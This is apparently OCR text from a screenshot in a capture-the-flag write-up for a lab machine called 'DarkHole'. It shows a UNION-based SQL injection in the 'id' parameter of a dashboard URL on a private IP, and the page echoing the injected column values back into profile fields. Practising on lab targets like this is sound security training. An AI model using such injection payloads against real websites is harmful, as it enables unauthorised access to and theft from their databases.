 Name || DarkHole
192.168.0.11/dashboard.php?id=2'+union+select+1,"hello",3,4,5,6--+-
1
11
gout
Full name hello
2
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer